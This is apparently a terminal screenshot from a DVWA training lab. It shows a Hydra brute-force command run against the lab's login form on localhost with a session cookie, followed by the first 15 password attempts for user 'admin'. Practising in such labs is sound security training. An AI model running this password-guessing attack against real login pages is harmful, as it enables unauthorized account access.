 ┌──(user㉿labdulfazova)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:us
ername=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Userna
me and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
ions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-13 09:01:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Lo
gin:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
XSS (Stored)
CSP Bypass
More Training Resources